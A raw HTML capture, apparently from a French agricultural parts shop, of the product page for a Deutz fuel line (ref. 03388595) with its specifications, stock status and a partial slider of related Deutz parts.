

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/conduite-carburant-1194
body_size: 95039
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/conduite-carburant-1194">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=ebW/7H">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=ebW/7H">
								
		<title>Vente CONDUITE CARBURANT Deutz  03388595 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente CONDUITE CARBURANT  Deutz 03388595. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/conduite-carburant-1194">
		<meta property="og:type" content="website">
					<meta property="og:title" content="CONDUITE CARBURANT">
				<meta property="og:description" content="&#039;Vente CONDUITE CARBURANT  Deutz 03388595. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=ebW/7H">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
																								</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">CONDUITE CARBURANT</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="03388595 CONDUITE CARBURANT"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		CONDUITE CARBURANT
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">03388595</span>
					</div>
										</div>
																																								                                                    <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Compatibilité matériel
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									D06, D07
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Désignation précise
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									tuyau/tube
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Deutz">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Deutz"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/deutz"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="CONDUITE CARBURANT">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="1194"></div>
																																																																																														<div class="articleStock outOfStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
												<span class="noStock"><i class="fas fa-box-open"></i></span>
								<span class="stockQuantity noStock">
					<meta itemprop="availability" content="http://schema.org/OutOfStock">
					Expédition sous 10 jours
				</span>
					</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="1194"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="CONDUITE CARBURANT"
				 data-internalReference=""
                 				    data-reference="03388595"
                 				 data-make="Deutz"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							disabled"
							 data-id="part-1194"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="1194"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours diffusionLaPlateforme
            promoTile            piecesAgricolesjointsbagues                        "
             data-id="20"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="JOINT 45X80X8"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours diffusionLaPlateforme        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/joint-45x80x8-20" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">JOINT 45X80X8</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="19"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        "
             data-id="19"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ETRIER"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/etrier-19" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ETRIER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="19"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="18"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A GAS-OIL"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-gas-oil-18" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A GAS-OIL" src="[data-uri]" data-lazy="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A GAS-OIL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="14"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A HUILE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-huile-14" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A HUILE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A HUILE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="11"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-11" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
